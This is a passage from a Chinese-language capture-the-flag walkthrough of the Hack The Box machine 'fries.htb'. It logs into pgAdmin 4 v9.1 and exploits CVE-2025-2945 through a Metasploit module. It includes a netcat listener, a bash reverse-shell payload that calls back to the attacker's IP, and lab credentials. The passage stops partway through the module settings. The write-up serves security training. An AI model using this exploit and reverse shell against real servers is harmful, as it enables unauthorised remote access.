除此之外,未发现其它信息。
db-mgmt05子站点枚举
直接打开主页:http://db-mgmt05.fries.htb/

发现为pgAdmin 4在线数据库管理系统,疑似需要使用电子邮箱登录。
尝试使用题目提供的凭据登录:

登录成功!发现pgAdmin4版本为v9.1。
渗透测试(第一阶段)
pgAdmin RCE漏洞利用
在服务探测阶段,我们成功发现了靶机pgAdmin数据库管理系统的凭据并成功登录,还发现了pgAdmin版本为v9.1。现在尝试对PostgreSQL数据库服务器内的信息进行收集分析。

首先点击服务器fries.htb,填写连接密码:

点击确认键连接数据库后,展开Databases标签,发现存在3个数据库:gitea、postgres和ps_db。
尝试查看ps_db,发现数据库内只有一些展示在主站点宣传页面上的餐馆特色菜介绍和员工信息:

查看Gitea源代码管理系统的用户数据表gitea.public.user,发现了两个用户的密码哈希,但无法破解:

尝试联网搜索pgAdmin v9.1版本的公开漏洞,成功发现了代码执行漏洞CVE-2025-2945:NVD - CVE-2025-2945
下面进行漏洞利用,首先在本地启动netcat监听:
rlwrap nc -l -p 443 -s 10.10.14.87随后启动Metasploit,选择模块exploit/multi/http/pgadmin_query_tool_authenticated,并设置攻击参数然后执行:
use exploit/multi/http/pgadmin_query_tool_authenticated
set payload payload/python/exec
set CMD /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.87/443 0>&1'
set RHOSTS 10.129.111.218
set VHOST db-mgmt05.fries.htb
set USERNAME d.cooper@fries.htb
set PASSWORD D4LE11maan!!
set DB_USER root
set DB_PASS PsqLR00tpaSS11
set DB_NAME ps_db
